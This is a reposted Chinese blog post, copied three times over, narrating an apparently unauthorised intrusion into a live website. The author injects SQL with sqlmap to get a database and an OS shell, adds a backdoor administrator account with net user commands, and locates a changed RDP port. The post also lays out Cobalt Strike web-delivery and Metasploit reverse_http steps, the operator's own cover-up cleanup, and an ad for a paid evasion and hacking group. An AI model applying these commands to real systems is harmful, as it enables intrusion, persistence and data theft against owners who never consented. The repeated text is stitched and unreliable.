现在只对常读和星标的公众号才展示大图推送,建议大家能把鹏组安全“设为星标”,否则可能就看不到了啦!

找到后台页面抓个登陆包

丢到sqlmap里面去跑跑,成功拿到数据库

这里找了一下终于在RYPlatforManagerDB里面找到了账户信息

密码是加密的,用自带的解密工具得出了顶级弱口令admin-admin



成功进入后台

乱点一通,没发现啥啥比较容易利用的,重新回到sqlmap

用–is-dba参数判断得出当前用户为DBA

接下来就使用–os-shell参数试试能不能拿到shell,经过漫长等待最终成功了

whoami发现令人惊喜一幕

这还能说啥,直接上命令了

net user test QWer1234! /add

net localgroup administrators test /add

接下来就尝试一波RDP连接,不出意外失败了

思考了一下原因,决定从RDP这个服务本身开始进行排错

首先确认一下RDP这个服务是不是开着的,不管了直接用net start termservice的命令,反正最终也要打开这个服务

服务是开着的,那么可能性就多了,这时最怕遇到的就是管理员开了白名单,那就白忙活一场

既然都到这了肯定不能放弃,就先从最简单的点进行排错

由于sqlmap的回显是出奇的慢,得想个办法,在得到想要的结果的同时尽可能去缩减回显的内容,这样就可以加快回显的速度,提高效率。经过一番百度,终得出这样的思路:既然服务开启,那么就会有对应的进程,RDP的服务对应的进程名称是svchost.exe,描述是termservice,那么可以查看带有termservice描述的svchost.exe进程去拿到进程PID,然后通过PID去获取服务的端口号,同时加上管道符 | 还能减少回显内容

尝试之后得到以下命令

tasklist /svc | findstr termservice

netstat -ano | findstr 进程号

这里出了点问题,回显竟然没有任何内容理论上来说,肯定是有回显才对。经过一番挣扎,发现忽略了一个细节!不能用termservice而是要用TermService,竟然忘记区分大小写了!重新来过,成功拿到了进程PID 1908

有了PID,就可以反查端口

还好,管理员只是改了端口,并没有开启白名单,有了端口就可以用之前创建的账号进行连接了

看到这个弹窗,就知道有机可乘了

GET!

补丁倒是不少

本着不浪费的原则,还是cs上线一波,不然就白白浪费调试cs服务器的时间了

用cs客户端先建立listener,然后选择Attacks->Web Drive-by->Scripted Web Delivery(s),host就写服务器地址,端口随便写,listener就选择刚刚创建的监听,可以得到一条让目标上线的payload

用shell去执行这个payload,过一会就能上线cs了

成功上线~至于为啥会上线这么多个,我也还在思考中,

右键目标,就可以使用很多种攻击方式了

因为菜,所以这是个裸的cs4.0,那么还是回到kali吧

用配置好的frp尝试把这个shell反弹到msf试试

这里需要在cs上重新建立一个新的listener

然后进入msfconsle设置监听本地的1235端口

msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_http

payload => windows/meterpreter/reverse_http

msf5 exploit(multi/handler) > set lport 1235

msf5 exploit(multi/handler) > set lhost 127.0.0.1

msf5 exploit(multi/handler) > run

因为我的1234被占用了我就换成了1235到cs中右键目标->spawn

选之前建立的msf监听器就行了

不出意外的话,过十秒钟msf就能接受到服务器弹过来的shell,但是这里突然出现了一个状况,cs提示beacon exit , 之前sqlmap的os-shell也断了

我怀疑是管理员上线了,被迫放弃。看来是天意,那就到此为止

总结一下,收获还不错

RDP回去清理了一下战场,收工走人

雕虫小技,大佬多多指点~

找到后台页面抓个登陆包

丢到sqlmap里面去跑跑,成功拿到数据库

这里找了一下终于在RYPlatforManagerDB里面找到了账户信息

密码是加密的,用自带的解密工具得出了顶级弱口令admin-admin

成功进入后台

乱点一通,没发现啥啥比较容易利用的,重新回到sqlmap

用–is-dba参数判断得出当前用户为DBA

接下来就使用–os-shell参数试试能不能拿到shell,经过漫长等待最终成功了

whoami发现令人惊喜一幕

这还能说啥,直接上命令了

net user test QWer1234! /add

net localgroup administrators test /add

接下来就尝试一波RDP连接,不出意外失败了

思考了一下原因,决定从RDP这个服务本身开始进行排错

首先确认一下RDP这个服务是不是开着的,不管了直接用net start termservice的命令,反正最终也要打开这个服务

服务是开着的,那么可能性就多了,这时最怕遇到的就是管理员开了白名单,那就白忙活一场

既然都到这了肯定不能放弃,就先从最简单的点进行排错

由于sqlmap的回显是出奇的慢,得想个办法,在得到想要的结果的同时尽可能去缩减回显的内容,这样就可以加快回显的速度,提高效率。经过一番百度,终得出这样的思路:既然服务开启,那么就会有对应的进程,RDP的服务对应的进程名称是svchost.exe,描述是termservice,那么可以查看带有termservice描述的svchost.exe进程去拿到进程PID,然后通过PID去获取服务的端口号,同时加上管道符 | 还能减少回显内容

尝试之后得到以下命令

tasklist /svc | findstr termservice

netstat -ano | findstr 进程号

这里出了点问题,回显竟然没有任何内容理论上来说,肯定是有回显才对。经过一番挣扎,发现忽略了一个细节!不能用termservice而是要用TermService,竟然忘记区分大小写了!重新来过,成功拿到了进程PID 1908

有了PID,就可以反查端口

还好,管理员只是改了端口,并没有开启白名单,有了端口就可以用之前创建的账号进行连接了

看到这个弹窗,就知道有机可乘了

GET!

补丁倒是不少

本着不浪费的原则,还是cs上线一波,不然就白白浪费调试cs服务器的时间了

用cs客户端先建立listener,然后选择Attacks->Web Drive-by->Scripted Web Delivery(s),host就写服务器地址,端口随便写,listener就选择刚刚创建的监听,可以得到一条让目标上线的payload

用shell去执行这个payload,过一会就能上线cs了

成功上线~至于为啥会上线这么多个,我也还在思考中,

右键目标,就可以使用很多种攻击方式了

因为菜,所以这是个裸的cs4.0,那么还是回到kali吧

用配置好的frp尝试把这个shell反弹到msf试试

这里需要在cs上重新建立一个新的listener

然后进入msfconsle设置监听本地的1235端口

msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_http

payload => windows/meterpreter/reverse_http

msf5 exploit(multi/handler) > set lport 1235

msf5 exploit(multi/handler) > set lhost 127.0.0.1

msf5 exploit(multi/handler) > run

因为我的1234被占用了我就换成了1235到cs中右键目标->spawn

选之前建立的msf监听器就行了

不出意外的话,过十秒钟msf就能接受到服务器弹过来的shell,但是这里突然出现了一个状况,cs提示beacon exit , 之前sqlmap的os-shell也断了

我怀疑是管理员上线了,被迫放弃。看来是天意,那就到此为止

总结一下,收获还不错

RDP回去清理了一下战场,收工走人

雕虫小技,大佬多多指点~

https://blog.csdn.net/sjyyyyyyyy/article/details/109279656?ops_request_misc=%257B%2522request%255Fid%2522%253A%2522167878051416800182185105%2522%252C%2522scm%2522%253A%252220140713.130102334.pc%255Fall.%2522%257D&request_id=167878051416800182185105&biz_id=0&utm_medium=distribute.pc_search_result.none-task-blog-2~all~first_rank_ecpm_v1~rank_v31_ecpm-21-109279656-null-null.142^v73^wechat_v2,201^v4^add_ask,239^v2^insert_chatgpt&utm_term=%E6%8B%BF%E4%B8%8B%E7%BD%91%E7%AB%99%E5%90%8E%E5%8F%B0&spm=1018.2226.3001.4187

找到后台页面抓个登陆包

丢到sqlmap里面去跑跑,成功拿到数据库

这里找了一下终于在RYPlatforManagerDB里面找到了账户信息

密码是加密的,用自带的解密工具得出了顶级弱口令admin-admin

成功进入后台

乱点一通,没发现啥啥比较容易利用的,重新回到sqlmap

用–is-dba参数判断得出当前用户为DBA

接下来就使用–os-shell参数试试能不能拿到shell,经过漫长等待最终成功了

whoami发现令人惊喜一幕

这还能说啥,直接上命令了

net user test QWer1234! /add

net localgroup administrators test /add

接下来就尝试一波RDP连接,不出意外失败了

思考了一下原因,决定从RDP这个服务本身开始进行排错

首先确认一下RDP这个服务是不是开着的,不管了直接用net start termservice的命令,反正最终也要打开这个服务

服务是开着的,那么可能性就多了,这时最怕遇到的就是管理员开了白名单,那就白忙活一场

既然都到这了肯定不能放弃,就先从最简单的点进行排错

由于sqlmap的回显是出奇的慢,得想个办法,在得到想要的结果的同时尽可能去缩减回显的内容,这样就可以加快回显的速度,提高效率。经过一番百度,终得出这样的思路:既然服务开启,那么就会有对应的进程,RDP的服务对应的进程名称是svchost.exe,描述是termservice,那么可以查看带有termservice描述的svchost.exe进程去拿到进程PID,然后通过PID去获取服务的端口号,同时加上管道符 | 还能减少回显内容

尝试之后得到以下命令

tasklist /svc | findstr termservice

netstat -ano | findstr 进程号

这里出了点问题,回显竟然没有任何内容理论上来说,肯定是有回显才对。经过一番挣扎,发现忽略了一个细节!不能用termservice而是要用TermService,竟然忘记区分大小写了!重新来过,成功拿到了进程PID 1908

有了PID,就可以反查端口

还好,管理员只是改了端口,并没有开启白名单,有了端口就可以用之前创建的账号进行连接了

看到这个弹窗,就知道有机可乘了

GET!

补丁倒是不少

本着不浪费的原则,还是cs上线一波,不然就白白浪费调试cs服务器的时间了

用cs客户端先建立listener,然后选择Attacks->Web Drive-by->Scripted Web Delivery(s),host就写服务器地址,端口随便写,listener就选择刚刚创建的监听,可以得到一条让目标上线的payload

用shell去执行这个payload,过一会就能上线cs了

成功上线~至于为啥会上线这么多个,我也还在思考中,

右键目标,就可以使用很多种攻击方式了

因为菜,所以这是个裸的cs4.0,那么还是回到kali吧

用配置好的frp尝试把这个shell反弹到msf试试

这里需要在cs上重新建立一个新的listener

然后进入msfconsle设置监听本地的1235端口

msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_http

payload => windows/meterpreter/reverse_http

msf5 exploit(multi/handler) > set lport 1235

msf5 exploit(multi/handler) > set lhost 127.0.0.1

msf5 exploit(multi/handler) > run

因为我的1234被占用了我就换成了1235到cs中右键目标->spawn

选之前建立的msf监听器就行了

不出意外的话,过十秒钟msf就能接受到服务器弹过来的shell,但是这里突然出现了一个状况,cs提示beacon exit , 之前sqlmap的os-shell也断了

我怀疑是管理员上线了,被迫放弃。看来是天意,那就到此为止

总结一下,收获还不错

RDP回去清理了一下战场,收工走人

雕虫小技,大佬多多指点~

挖洞的时候,需要细心细心,再细心,因为一切往往都可能利用

文章来源:CSDN

原文链接:https://blog.csdn.net/sjyyyyyyyy/article/details/109279656

★

欢 迎 加 入 星 球 !

代码审计+免杀+渗透学习资源+各种资料文档+各种工具+付费会员

进成员内部群

星球的最近主题和星球内部工具一些展示

如有侵权请联系:admin#unsafe.sh